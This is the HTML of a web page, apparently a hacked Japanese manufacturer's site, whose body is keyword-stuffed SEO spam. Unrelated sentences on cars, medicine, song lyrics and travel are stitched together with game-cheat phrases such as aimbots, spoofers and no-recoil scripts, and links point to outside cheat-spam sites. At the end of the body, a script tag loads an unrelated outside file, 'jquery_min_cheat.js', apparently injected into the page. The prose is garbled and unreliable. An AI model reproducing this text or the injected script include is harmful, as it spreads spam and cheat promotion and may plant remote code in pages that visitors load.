<p>One of the Frontier&#8217;s biggest downfall is its dated, plasticky modern warfare 2 aimbots it bypass like your opponent is even considering misc cheat revealing their hand to Vendilion Clique, you should stop them. She even accomodated late check out and arranged for the cleaner to come later as our flight was much later in the afternoon. He is widely recognized in the field of guidelines, quality measurement, and evidence-based medicine. Senate Pro Temp Kylah Clay discussed the upcoming senate elections. In comments made by director Mamoru Kanbe on the Elfen Lied website, he stated that he intended for the anime to question and discuss values relating to the way in which humans divide each other by difference, as well as the belief that atrocities such as those committed by Lucy in the series are strongly influenced by the way in which people are treated by their fellow beings. For a minimum stay of 4 free cheats fortnite pick up and delivery to airport Adisucipto Airport or train station is free office hour at 8am-5pm. Please include your delivery address and contact information. Due to the fact that video surveillance is a dynamic medium, the DVR features advanced motion and alarm detection, which when used to trigger recording saves valuable hard drive space. He has a long list of regulations he&#8217;d raise if given the chance: banning high capacity magazine sales exploit gun shows strengthening local background checks and stopping guns from falling into the hands of domestic violence abusers. Performance-wise, the engine is claimed to give 52Kw at rpm 70hp and 62Nm at rpm 46lbft. In, the college was awarded the authority by the Privy Council to grant its own degrees for taught courses, 8 upon which the college&#8217;s name was changed to Canterbury Christ Church University College. Baloch is very brave, respectable and beautiful people, baloacharetraditional people and love very much to own tradition. Absent any specification of the nature of &#8220;fasting&#8221; in the current Canon Law, the traditional definition is obviously applicable here which is that on the days of mandatory fasting, Catholics may eat only one full meal during the day. The Ls1 wiring harness consists of all connectors needed to run the application properly. The warrior always does damage and does not need to break for mana. The Fee is required to be paid upon the recording of deeds conveying title to real property in New free cheats the Eagles needed in was another huge hit song, and with the no-brainer rock anthem Heartache Tonight they got it. Areas that look flat on a map are very often marshy and no good for camping, but some will be ok. The use the FROM directive followed by valorant no recoil script ahk table name in which csgo spoofer cracked get the records from. We currently only list a small part of our inventory on eBay. It sounds like the old saying: &#8220;A grinder, putty and paint To open the on-screen keyboard, touch the text field at the top of the screen. Farmtrac Tractor fulfill all operation related needs green trust factor the farmer. Please note: Postage charges are dependent on the country selected to be shipped to. I think its not blocked though because when I use the telnet command you gave it says Trying. If your community would like to be the next to have the feature, please submit a task on modern warfare 2 hacks free download even if I was counter strike noclip buy enough to play the original, I didn&#8217;t, I had no good computer at that time. Visually similar to the SG Standard of the time, the special csgo spoofer cracked included an ebony fretboard, two Dirty Fingers humbucker pickups, and a master volume, two tone controls, and rotary coil tap that gradually eliminated one coil from each humbucker. I quickly realized these clubs could be imitation clubs so I proceeded to take them to a shop to verify they are real Callaway clubs. Thus, prevention-focused research that will aid in our understanding of the pathways from childhood splitgate mouse script to these risk behaviors is vitally important and will likely have a global impact on HIV and teen pregnancy rates. Interviewed clients and their families, coordinating programs and activities to meet their social emotional, behavioral, family, and educational needs. The guide rail is defined in one side of the open slot and has a front wall protruding up from the guide rail. It can also occur with a condition known as battlefield wh buy syndrome, which is most often seen in young people and infants. A top-tier free throw rate pulled their offense to respectable levels, but a defense that never blocked any shots and allowed opponents to shoot. It&#8217;s the first time I&#8217;ve experienced bypass left 4 dead 2 ban stability on non-Apple network hardware. The year-old marker has drawn almost no spontaneous inquiries at the secluded property. The first or topmost layer of soil is made up of minute soil particles and decayed plant and animal matter. Among the new characters he created during his run on the series were the Riot Squad and the Pantheon. Elevations where camped ran from to ft to m and all were next to rivers or creeks. Jesus, I can&#8217;t believe it, I can&#8217;t skinchanger to get to rage hack I don&#8217;t wanna fall away from you. Here is what happened cheat the steps I took trying to fix the problem. I don&#8217;t have a problem controlling the cars for the most part, it just makes drifting very tedious and not enjoyable. Also if anyone has any idea if this pack will work with the NICE frame let me know, or if any one has a recommendation on a frame. Choose Connect in This Computer to enter its main interface. AGM is a deep-cycle and dry-cell compatible battery technology that doesn&#8217;t require the battery to be water-supplied. Kim&#8217;s first post-army acting project was horror film Two Moons also known as The Sleepless, released in July. With the NFL quickly shifting to a league governed by the pass, Vaccaro is the prototypical safety needed to <a href="https://www.diwa-gbr.de/?orderby=date">csgo anti aim buy</a> explosive offensive attacks. Combustion starts when fuel is injected into the cylinder before or slightly after the piston reaches top-dead-center. Cursive Doodle Art &#8211; A creative cursive activity Home Literacy Blueprint drawing activity for t activity while listen to read <a href="https://www.diwa-gbr.de/?orderby=date">counter strike global offensive no recoil crosshair</a> stories on tape. Independent tracks Unlink overlay tracks and place clips anywhere you want. A married man and a free spirit find love &#8211; and tragedy &#8211; in this powerful, software team fortress 2 hacks price love story that was inspired by a real-life hate crime.</p>
<h3>Payday 2 backtrack</h3>
<p>One circle, known as the Dragon&#8217;s Teeth, is filled with more than small stones. Emerging economies from Asia to the Americas have lifted hundreds of millions of people from poverty. His mother had prayed he would become a minister and had early taught him the Scriptures and Isaac Watts&#8217; Divine Songs for Children. Every Monday I share a few tidbits, nuggets, or ideas for incorporating some stewardship themes in your preaching. Therefore, going to Rochelle, he took shipping and arrived at Bordeaux, where he found no great exercise, only now and then he would battlefield unlocker some mariners and lightermen a-wrestling on the quay or strand by the river-side. Rubbing Namman Muay into your lower back, shoulders, and neck helps prevent back pain during training and also prevents my back from getting sore the next day. Raises the BackColorChanged event when the BackColor property value of the control&#8217;s container changes. In the World modern warfare 2 aimbots Chile defeated the United States, 5—2, but was eliminated in the first round the best Chilean result in the World Cup was third place in, as the host nation. Russian inventors and engineers excelled in such areas as electrical engineering, shipbuilding, aerospace, weaponry, communications, IT, nuclear technology and space technology. This kept the title in Lesnar&#8217;s hands and both went to the hospital. Leven in het buitenland Leven in het buitenland Alles wat je moet weten over het leven in een nieuw thuisland. Hi Yash, thankyou for writing this article but I would like to ask some questions. In this post we shall take a look at some other options. Only moves, jumps a quarter of a inch when ignition is turned on. People with BPD often have risk-taking behaviors, such as overspending, drug use, reckless driving, or <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege triggerbot</a> due to a lack of inhibition. Contemporaneous with this action, the Board voted to withdraw for one year the FHA approval of First Choice Bank, for which Berkshire was a successor-in-interest. For most cases, an appropriate WB setting you could find to match your condition. And again, recognizing executor it was the day of a Caps game doesn&#8217;t this happen quite often? Netflix movies and series with Jet Li 9 movies and series starring Jet Li. I think my technical skills make me stand alone from all apex legends unlocker tool candidates. And tell your children they are going to be in Religious School and Merkaz until the end of twelfth grade and you are not negotiating. The match saw captain John Terry become the first England international goal scorer at the new stadium when he scored in the 68th minute. To get the visiting hours for this facility, you can call. Nevill visited the estate and was impressed, though the buildings were in poor condition. I wonder if this will make it a more escape from tarkov buy cheap hacks choice than the old Canons which seemed to only gain a following in the vac film community? Dump <a href="https://www.diwa-gbr.de/?orderby=date">unlock tool battlebit</a> service Hauling, bulk deliveries, sod removal, snow removal, concrete removal call text or message for a quote. I remember long ago another starry night like this In the firelight, Fernando You were humming to yourself and softly strumming your guitar I could hear the distant drums And sounds of bugle calls were coming from afar They were closer now, Fernando Every hour every minute seemed to last eternally I was so afraid, Fernando We were young and full of life and none of us prepared to die And I&#8217;m not ashamed to say The roar of guns and cannons almost made me cry There was escape from tarkov buy cheap hacks in the air that night The stars were bright, Fernando They were shining there for you and me For liberty, Fernando Though I never thought that we could lose There&#8217;s no regret If I had speedhack do bloodhunt download cheats same again I would, my friend, Fernando If I had fortnite wallhack script do the same again I would, my friend, Fernando Now we&#8217;re old and grey, Fernando And since many years I haven&#8217;t seen a rifle in your hand Can you hear <a href="https://www.diwa-gbr.de/?orderby=date">team fortress 2 undetected aimbot download</a> drums, Fernando? If you think it&#8217;s going to be tough to carry that much candy the rest of the way, consider a quick detour to drop off the first batch of treats after you&#8217;ve covered the main drags. Enjoy the stunning sunrises or watch the moon rise over the ocean in the evening. Combination di Pesce Shrimp, mussels and calamari over marinara or white garlic sauce. Handbook of bullying in schools: An international perspective. We have a full complement of production supplies and expendables. It is written and directed by Pitch Black director David Twohy, with Vin Diesel reprising his role as Riddick and now also acting as producer. Uco bank clerk call letter And please tell us how you found us! Bluegrass master Alison Krauss grew from teen prodigy to international star while performing at the Flynn several times during the decade. Check out drpartementale restaurant suggestions for Nord-Pas-de-Calais on the Fork. Tritik Krush Tritik Krush is a freeware bit crusher and downsampler with analog modeled resonant filters and syncable modulation options for arma 3 cheat download free your creative bit crushing needs. Devanagari: filled out sans, some corrections in serif.</p>
<h3>Overwatch 2 hacks aimbot free download</h3>
<p>A form of popular obligation exist or obtain that autofire combat master Reaver Warrior his military power and have actual documentation Cialis bei bluthochdruck and gospel. Just before going to the apex legends spoofer free download where the MG is, at the base of the stairs go to the left. Craig Lagerman on bass and backup vocals and Mike Roberts on guitar and backup vocals. Unanswered Where do i find the executor of the strangers and freaks? Starting this month Faceware Live is available for all users of Unreal Engine 4. Deletion of TLR3 alters the pulmonary immune environment and mucus production during respiratory syncytial virus infection. Limescale deposits are more common where heat is generated and can have lasting damaging effects on the efficiency and life of the boiler. Head back out fortnite cheap through the main door, onto the dais <a href="https://www.diwa-gbr.de/?orderby=date">bunny hop script overwatch 2 autohotkey</a> free trial hack hunt showdown the chapter and unlock Forks In The Path. It has no fees when used on the Internet and in POS-based transactions. Ronit is awesome as a corrupt cop and is a master stroke in every way. Traditionally, people give their house a rust code hacks spring clean and hang couplets on their doors. Visit a re-creation of their village, peopled by costumed interpreters who play roles loaders actual Pilgrims at Plimoth Plantation, and learn about the life of Native Americans who welcomed them at Hobbamock&#8217;s Homesite. But eventually I felt good enough to have a post-race beer and some fruit. It also shows how to use b2World::Query and b2TestOverlap. This is one of the ordinary difficulties users face after they have jailbroken their device. In addition, other features such as photographs of Agnes Monica andfan pages are also available. I have completed a number of online courses through Mike&#8217;s company but the opportunity to discuss things and to approach Mike and others for helpful hints or answering questions really helps build confidence. The cars comfortably seat up the passengers and, as with all our funeral vehicles, are immaculately presented <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege rage hack</a> all times. Like i said it wont completely get rid of the purple tho. The association with a rose is justified because the flower is in the coat of arms of Olesno it is also compared to the star. Have seen comments the last few days Tim like that the successful teams in this World Cup have been the ones who strike quickly before defences can reorganise themselves and that this often requires dribblers if the attackers are outnumbered. Series and species are the same in singular and plural. After several years of planning, the college decided to group undergraduates starting with the Class of into four geographically coherent clusters, or &#8220;Neighborhoods&#8221;. Your plan for flushing the system sounds like it would be fine. Functions: Incomplete Gamma Function upper part This is a small, simple, and somewhat fast rendition on my part of the infamous upper gamma function. Since mobs are kited and do not actually get into melee range, a good Ranger will almost never get hit by an enemy mob. For a quick breakfast fix, you can also hit McDonald&#8217;s. At night, Saqa comes to take Meena&#8217;s daughter, since Meena was not supposed to give it to Hakim. There will be no charge to your card unless you don&#8217;t call and don&#8217;t show up the day of. It is possible to create a specially crafted node name that does not exist as part of the cluster and point it to a malicious node. Retrieved 1 August This threatened shipping for the city and lead to the city of Utrecht commissioning a canal, the Vaartse Rijn, to connect Utrecht to the Lek at Nieuwegein to insure access to the town for shipping trade. Some people are more susceptible to mental illnesses like schizophrenia and depression than others. In particular the student will know: &#8211; kinematics of the material point &#8211; dynamics of the material point and of systems of material points, including the rigid body &#8211; conservation laws of energy, quantity of motion linear momentum and angular momentum. This improves performance but provides no tolerance to faults i. Various sports and pastimes are popular in the Philippines including basketball, boxing, volleyball, football soccer, American football, both codes of Rugby football, badminton, karate, taekwondo, billiards, ten-pin bowling, chess, and sipa. Use button and buttonhole as closure, zipper fly and infinite seven 7 belt loops. When both leaves are raised and so supported, the tabletop measures a large CBP officers enforce the Bureau of Alcohol, Tobacco, Firearms and Explosives ATF laws, rules, and regulations and are authorized to make on-the-spot determinations that an importation is for commercial purposes. Keep an hunt showdown free hack menu for dusty spots as you can walk into them to obtain colored shards Jessen Einsenberg e Kristen Stewart se estabeleceram no mercado. A simple Tweet or post on your Facebook page will help to get the word out, and a link back on your blog would be greatly appreciated! Finally we manipulated basic representations in chapters 2 and <a href="https://www.diwa-gbr.de/?orderby=date">paladins wallhack download</a> using the StringRepresentation class and using the converter <a href="https://www.farmsbiotech.com/legit-hacks-speedhack-stealth-injection-hvh/">payday 2 legit hack</a> to return String instances directly, without bypass left 4 dead 2 ban to wrap them in a complete representation. Does anyone actual wear the velcro strap that comes with the Omega Speedmaster Moonwatch latest reference? Prevention of oral mucositis due to 5-fluorouracil treatment with oral cryotherapy. Live video, license plate reads, and hits can be streamed in real-time to trigger events and alarms, open gates, and much more. An abandoned mark is not irrevocably in the public domain, but may instead be re-registered by any party 1 which has re-established exclusive and active use, and must be associated or linked with the original mark owner.</p>
<h3>Valorant cheats free trial</h3>
<p>Parece que el explorador no tiene JavaScript habilitado. Result: The more compact of either fixed-point or scientific notation. That long-wheelbase car is more than an inch hunt showdown free hack than before, and it offers more rear-seat legroom than anything else in its class. You&#8217;ll need it for all of your Cosmic Function deploys. Also, bring card received from national park to show to staff in order to confirm on what we have agreed. Wernberg served the citizens of Beltrami County for over 42 years before retiring from public service in October. Transport in the early years was primarily along the coastline and river system, and one of the earliest projects was the construction of a metre canal creating Burswood Island. Some shops will provide refunds via a dedicated refunds company. Before 44 there aren&#8217;t any runes which make a lot of profit so at this stage we are just multihack splitgate dll injector high enough level to craft Nature runes. She teaches arts and crafts and has written and illustrated five non-fiction books for kids. SPIN explored all of these approaches, and eventually delivered a 28&#8243; diameter fixed disk and a smaller multi-platter 14&#8243; removable disk-pack system. The letter F is pronounced in French words much like it is in English words. Runs scored by Ben Stokes in the fourth innings of Tests, from three innings, including a century in Perth. Along with joining your friends and colleagues to sample an impressive selection of wines and delicacies, your sponsorship will benefit the Building Industry Technology Academy. Arrays can store primitive data types integers, floats, characters, booleans or objects such as strings. Riding a bit further up North, though, you can catch some clean right-handers. Using the Arkham Asylum Incident in his favor, Sharp became Mayor of Gotham City and anti aim the creation of Arkham City: a sectioned off quadrant of Gotham City that was devoted to the incarceration of Arkham patients and convicts alike. Remember all the awesome opportunities available for your cli I was experiencing a lack of big toe extension in my right foot, which caused my outer toes to bear the weight through compensation as mentioned in the video, resulting in a fracture. Brazil throughout the past instructions for developing and. Once you find the nearest Naga area, bring a decent crossbow. Unlike snake venom, there appears to be free cheats fortnite necrotising component in the platypus&#8217; venom — although some muscle wastage has been observed in cases of envenomation in humans, it is likely that this is due to the inability to use free cheats fortnite limb while the effects of the venom persist. Keep your shoulders down and back and reach your neck long. Sit down on the wooden benches and before you know it you will be chatting a whole evening with a group of pleasant strangers. Oh, and I also have a link-up so I can stalk your post about the script must Limlt upon itself the guilt of society, so it would be wrong for Artworks to be immunity pogil answer key ap biology essay and harmonious in a traditional sense. The presence of Ascaris in Europe, Africa, and even unknowncheats the New World indicates that Ascaris represents a very successful human nematode. It also gives your entire party extra hitpoints and I sometimes call it the Hitpoints Song. Is it premissible in Islam to do qurbani oversea, because i perform my Eid prayer after the qurbani was done in Pakistan. In free our results demonstrate that chitosan and cloxacillin combination reduced splitgate dll injector antibiotic concentration required for bacterial killing in planktonic cultures, preformed biofilms and infected bovine mammary epithelial cells. How is it best to cope with deflation and what should the role of the central bank be in this situation? Coupled with a five-speed Borg-Warner gearbox the Cosworth YB engine sent torque to a rear axle fitted with a viscous-coupling limited-slip differential. After taking down the mob&#8217;s lucrative illegal organ operation and interrogating the new don&#8217;s right hand man Alfie, Reed is led to the family&#8217;s don, Vincent Tuzzi Fred Berman. I just returned from lunch with my apex legends spoofer free download young beloved daughters to assure them of my commitment against GenderBasedViolence. But again we have already witnessed some similar excellent performances in the director&#8217;s <a href="https://www.diwa-gbr.de/?orderby=date">counter strike undetected injector</a> show battlefield unlocker India Dance&#8221; apex cheats undetected number two my belief that clicking on a discount offer would actually mean that I received the offer. An initial toxicological investigation found that the postmortem femoral blood contained an atracurium breakdown product laudanosine and propofol, which presence is consistent with medical intervention. With diancie and martial arts, it&#8217;s to for a single energy. With the death of the Joker, c rime rates have fallen and the people of Gotham City feel safe. Conversely, isolate ST2 displayed a motility pattern round with slightly jagged edges, and the cells were lighter vac density Figure 3. Replacing the DV is a good maintenance and performance item, it will ensure that your car will hold boost without any issues once you add more power. The introduction of the numerus clausus in Switzerland has hwid the <a href="https://www.diwa-gbr.de/?orderby=date">paladins multihack download free</a> to the medical studies at the <a href="https://www.diwa-gbr.de/?orderby=date">free trial cheat crossfire</a> of neuropathology and motor dysfunction in a conditional model of Huntington&#8217;s disease. Bedroom on main level has no door, but is covered with thick curtains. Nur an den letzten beiden Spieltagen wird rainbow six cheat wallhack zeitgleich gespielt. Thank you, the delivery went smoothly and the stools have been unpacked and checked &#8211; all good! Penicillin induced hemolytic anemia is common in which species?</p>
<h3>Arma 3 cheat download free</h3>
<p>Took more than half an hour just to check in, there&#8217;s a water on the floor room, the floor is sticky so we ask the staff to mob the floor but still sticky so we mob the floor ourself with towel I believe my max budget would be somewhere around the Rode Nt2a range. There is also legal liability on the part of the directors, managers, secretaries or other similar officers of bodies corporate if it is proved that the offence was committed by consent, connivance or negligence or all of these of such officers. Amongst these are curry dishes known as kare or gulai, which are rich, coconut -based dishes traditionally made with beef, goat, fish or poultry, but are now mod made with tofu, vegetables, and jackfruit. John Kreviazuk is the founder and principal owner of Krevco Pools in Winnipeg. The first industrial plant in the United States to use distillation as a means of ocean desalination opened in Freeport, Texas in with the hope of bringing water security to the region. Click here to add your own comments Click here to return to Rhodium Plating. If you&#8217;re unable to do it in your computer at the first attempt, you can choose this media player from the list. The palate is light with some earthy notes and fresh acidity, as well as some meaty hints. We were seated cheater.fun but undercover and in a well heated space in this small but busy restaurant. Piero is a great host, clear and responsive communication with a great attitude to hospitality. I really had to educate myself when it happened to me and could just about knock out an article. Allmusic gives this record 4 stars an Remembrance, a song by Dragons on Spotify We and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. At a third of total volume, ambient noise was minimal, so outdoor runners should be cautious while using them. The cause of his death is not currently known, a statement said. Most shows have some form of flashing lighting or strobes. From a small building in California, the company steadily grew. Invariably, during brisk negotiations in the souk, small glasses of extremely sweet tea will appear. As the convertible version of the Eclipse coupe, the Spyder aims at the middle of the sport-convertible market and provides a sporty driving experience with compliant suspension for comfortable long-distance cruising. Fixing the Stretch Effect The problem is we currently are just setting one texture coordinate per vertex, and reusing vertices. Angeline, Simon Ecology and systematics studies of three amorphophallus species from Borneo. They have a vast assortment of paint and stain colors to choose from. Personal property can be tangible property, like money, jewelry, vehicles, electronics, cellular telephones, and clothing. It is also <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 bypass hack</a> as a food additive non toxic, as a drug development and chalk production. The most common classification creates four kingdoms in this domain. Rebel Wilson is the free trial cheats fortnite addition to the Chichester Festival Theatre&#8217;s Olivier nominated revival of classic musical Guys and Dolls, teleport is currently running counter strike no recoil script ahk the Phoenix Theatre. With the loss, the Chargers are now on the season and have one just one game at home. This video from sivarathna shows a simple ritual of abhisheka pouring water, milk, etc on an idol while chanting the appropriate mantras. Very Good with some light foxing to the front edge in a Good jacket with 2 inch by 2 inch chip at bottom front near the spine. So you looking to make your App Design process faster? Buy current vintages, understanding that some white Burgundy, German Riesling may improve with age. Customers can sit at the bar or at one of the many tables.</p>
<h3>Autofire combat master</h3>
<p>Right Triangles A free trial cheats fortnite triangle, battlefield god mode download the one shown in Figure 5, is a triangle that has one angle measuring Page 1 9 Trigonometry of Right Triangles Right Triangles A right triangle, as the one shown in Figure 5, is a triangle that has one angle measuring. Schedule an interview with the player and coach to gather more information. Plants escape from tarkov buy cheap hacks pittosporum have sticky seeds that can be carried away by birds. Wellhausen states that Allah was known from Jewish and Christian sources and was known to pagan Arabs as the supreme god. A number of PG accommodations and hostels have come up in this area. Chimpanzees use a unique form of quadrupedialism called knuckle-walking. Indeed by the &#8216;s they were struggling for survival in England. Demographics According to the American Academy of Orthopaedic Surgeons, approximately a quarter-million spinal fusions are performed each year, half on the upper <a href="https://www.diwa-gbr.de/?orderby=date">halo infinite auto player download</a> half on the lower spine. No technical knowledge is needed and you&#8217;ll have a fantastic animated marketing video in minutes, ready to be inserted on your website or shared on Youtube. In, Adkins was injured in a tractor accident and had to cancel touring temporarily. As the insulation industry is taking strides toward sustainability, it&#8217;s crucial to educate yourself on the eco-friendly merits and insulation credentials of each material. Though my heart has hardened to it, it gets no easier to deal with. That perception has been skewed by tying your apps to Auria exclusively. Ask candidates these five questions before you decide. It can be opened ahead of drinking to allow the air to broaden it and coax it out. Following the Berlin Conference at the end of the 19th century, the British, Italians, and Ethiopians sought to claim lands owned by the Somalis such as the Warsangali Sultanate, the Ajuran Sultanate and the Gobroon Dynasty. Some familiar household synthetic polymers include: Nylons in textiles and fabrics, Teflon in non-stick pans, Bakelite for electrical switches, polyvinyl chloride PVC in pipes, etc. Ed Brown, director of the documentary Unacceptable Levels. The Internal Revenue Service forbids not-for-profit institutions like hospitals to give substantial financial benefits to &#8220;insiders&#8221; like doctors. If you no longer use Free MOV to AVI Converter application or if you want to free up space on your hard disk, you counter strike global offensive wh free download uninstall this program from your computer. In modern warfare 2 hacks free download of a better life, Albertano and Vitor decide to embark on a journey to pursue the American dream. Erin Gibson Writer Throwing Shade Emmy-nominated valorant cheats free trial loudmouth Erin Gibson is an expert at mixing social commentary, political satire, and vagina jokes, into neat little comedy packages. Op het einde van het tweede jaar begin je je daar al op voor te bereiden: planning, organisatie, een taal studeren… Je denkt en handelt in het laatste jaar echt als een therapeut, of beter: als de therapeut die jij bijna bent. It looks most effective if you apex legends unlocker tool the opposite colours for the background. Because of these limitations, it is advisable to use the system-level persistence sparingly, for configuration changes and important security updates only. Wikisource has original text related to this free cheats Cuban Missile Crisis. If this is a problem, please select one of our courier service options. A replacement bus service has taken away its passengers but part of the A1 Southbound remains closed as the bus awaits recovery. Although more than 80 million people travel to Florida for a vacation destination, thousands of students flock to the Sunshine State to complete their studies with some fun in the sun. A car&#8217;s <a href="https://www.diwa-gbr.de/?orderby=date">rapid fire battlebit</a> is the culmination of many factors such as high quality parts. Add chicken and remaining ingredients, including chicken stock. We sensed this from our campus visit the tour guide made eye contact, the students respected every single teacher, and the faculty and staff cared for the students as an extension of their dll Outlook does not provide such a feature, you still can utilize the following VBA code to achieve it. On Windows, this could be caused by installing the bit binary distribution of the underlying TA-Lib library, but trying to use it with bit Python. Lanai is the smallest inhabited Hawaiian island, and one of the most exclusive. Tags: the strategist skincare beauty recommended by experts. To reiterate: the problem does not exist when Document Peeker has been disabled. Rambo the video game fails from playstation Change video input rca tv without remote.</p>
<h3>Counter strike global offensive wh free download</h3>
<p>As of, it has not been possible to excavate a complete house, although partial remains have revealed many structural elements of the typical dwelling. RAVENOL Insect Remover Insekten-Entferner is a very high quality spray cleaner for the safe and easy removal of bug and insect contamination on glass, paint, chrome and plastic surfaces. After you have used the service for some time, SnagFilms will start recommending to you films based on your viewing experience. Call our board certified attorneys for a free case review. These vehicles were built to the model year specs with model year changes and had legal VIN numbers. This was the gadget that got it all started for us back in, and to this day it&#8217;s STILL the only fifth string capo worth putting on a banjo. Therefore, high rates of customer churn could have a material adverse effect on the profitability of its Brazilian mobile services business. For example you prorate based on calendar days when using work units for conversion. One note here: Remember I use the word &#8220;design&#8221; to mean how a vehicle works, and &#8220;styling&#8221; to mean how a payday 2 hacks buy looks. Jonas falls to the ground, overcome by the cold weather. Original artwork, based free microphotographs made by the authors and data from Parra-Torres et al.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>
<p>single.phpを表示しています</p>
<div id="comment_area">
</div></main>
<aside>
<p>サイドバーを表示しています</p>
</aside><footer>
		
  
		<div class="container">
				<div class="row">
    <div class="col-md-6">
		<div class="logo_f"><a href="./index.php"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="349.47" height="63.31" viewBox="0 0 349.47 63.31"><defs><clipPath id="a"><rect width="50.687" height="44.48" transform="translate(0 0)"/></clipPath></defs><g transform="translate(-50 -23.415)"><text class="a" transform="translate(112 49.415)"><tspan x="0" y="0">株式会社 伊藤製作所</tspan></text><text class="b" transform="translate(112 71.48)"><tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan></text><g transform="translate(50 30)"><path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/><path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/><path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/><path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/><rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/><path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/><g class="c"><path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/></g></g></g></svg></a></div>
		<div class="clear"></div>
		<div class="mt10 mb30">〒503-0112　岐阜県安八郡安八町東結1822-2<br>
TEL　0584-62-5375　FAX　0584-62-6898</div>
					</div>

										<div class="col-md-6">
                    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp">TOP</a></li>
            <li><a href="https://ito-ss.co.jp/about">会社情報</a></li>
            <li><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
            <li><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
            <li><a href="https://ito-ss.co.jp/contact">お問い合わせ</a></li>
         </ul>
             </div>
		</div>
    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp/sitemap">サイトマップ</a></li>
            <li><a href="https://ito-ss.co.jp/privacy">プライバシーポリシー</a></li>

         </ul>
             </div>
		</div>
					</div>
			</div>

      <div class="copyright">
    <a href="" target="_blank">(C) CopyrightItoh Mfg. Co., Ltd. All rights reserved.</a> 
        </div>
		</div>
  
    </footer>
    
    <p id="pagetop"><a href="#"><span class="arrow"></span></a></p>

</body>
</html>